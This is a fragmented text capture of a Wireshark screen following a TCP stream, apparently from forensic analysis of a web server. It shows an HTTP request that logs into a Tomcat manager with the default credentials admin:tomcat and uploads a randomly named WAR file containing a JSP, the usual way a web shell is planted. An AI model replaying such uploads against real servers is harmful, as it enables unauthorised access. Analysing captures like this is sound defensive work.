 web server.pcap
File Edit View Go Capture Analyze Sta
tcp.stream eq 9460
No. Time
20612 2023-09-10 18:22:14.310365Z
20613 2023-09-10 18:22:14.310473Z
20614 2023-09-10 18:22:14.310568Z
20615 2023-09-10 18:22:14.310808Z
20616 2023-09-10 18:22:14.310812Z
20617 2023-09-10 18:22:14.310906Z
20618 2023-09-10 18:22:14.310908Z
20619 2023-09-10 18:22:14.415630Z
20620 2023-09-10 18:22:14.415643Z
20621 2023-09-10 18:22:14.415645Z
20622 2023-09-10 18:22:14.415649Z
20623 2023-09-10 18:22:14.415772Z
20624 2023-09-10 18:22:14.415777Z
20625 2023-09-10 18:22:14.415779Z
20626 2023-09-10 18:22:14.415915Z
20627 2023-09-10 18:22:14.415919Z
20628 2023-09-10 18:22:14.415920Z
20629 2023-09-10 18:22:14.415927Z
20630 2023-09-10 18:22:14.416062Z
Frame 20615: Packet, 1514 bytes on wire
Ethernet II, Src: VMware_4b:ae:ba (00:0
Internet Protocol Version 4, Src: 14.0.
Transmission Control Protocol, Src Port
web server.pcap
Wireshark · Follow TCP Stream (tcp.stream eq 9460) · web server.pcap
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D............rzpmxxmm.jsp}TQk.0.~....
........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M.... @.c.ai.......#....H5...-.Z..~.~..2-..^4.ce....b
...A2H... l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58......W1co..........N...>i.^...u.B.8.x..J[D......6.D&.c..F....:..f.....c..G.6.
..s......]_S7t...0..%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v....... j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>..3.z.L.f.M....}.....s%.+
.5...!k..^)>.t...4....]).N}m...%....j.+C..............@....PK...........r*W..............................WEB-INF/PK...........r*W.*.....
...................&...WEB-INF/web.xmlPK...........r*W..T.D.....................
...rzpmxxmm.jspPK..............x.....
-----------------------------309854885940911807712888696060--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=AC3CF46F608CD09D04A2FF7BE43A3FDC; Path=/manager; HttpOnly
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Date: Sun, 10 Sep 2023 18:22:15 GMT
2000
<html>
<head>
<style>
H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;co
Packet 20615. 3 client pkts, 16 server pkts, 3 turns. Click to select.
Entire conversation (20 kB) Show as ASCII No delta times Stream 9460
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help
8080 [SYN] Seq=0 Win=64240 L
44062 [SYN, ACK] Seq=0 Ack=1
8080 [ACK] Seq=1 Ack=1 Win=6
8080 [ACK] Seq=1 Ack=1 Win=6
anager/html/upload;jsessionid
44062 [ACK] Seq=1 Ack=1449 Wi
44062 [ACK] Seq=1 Ack=2095 Wi
44062 [ACK] Seq=1 Ack=2095 Wi
44062 [ACK] Seq=1449 Ack=2095
44062 [ACK] Seq=2897 Ack=2095
8080 [ACK] Seq=2095 Ack=2897
44062 [ACK] Seq=4345 Ack=2095
8080 [ACK] Seq=2095 Ack=4345
44062 [PSH, ACK] Seq=5793 Ack
8080 [ACK] Seq=2095 Ack=5793
44062 [ACK] Seq=2095 Ack=7241
44062 [ACK] Seq=7241 Ack=2095
44062 [PSH, ACK] Seq=8689 Ack
8080 [ACK] Seq=2095 Ack=9001
··· )K····E·
·@· tP···x··
·h· = ··B····
····· ·····(··
T / manager/
upl oad;jses
d=0 DE586F27
D0C A045F731
71? org.apac
tal ina.filt
SRF _NONCE=8
E24 62ECC725
2DD 7A46974
1.1 ··Host:
0.1 12:8080·
-Ag ent: Moz
5.0 (X11; L
x86 _64; rv:
) G ecko/201
Fi refox/11
Acc ept: tex
l,a pplicati
tml +xml,app
ion /xml;q=0
age /avif,im
ebp ,*/*;q=0
Profile: Default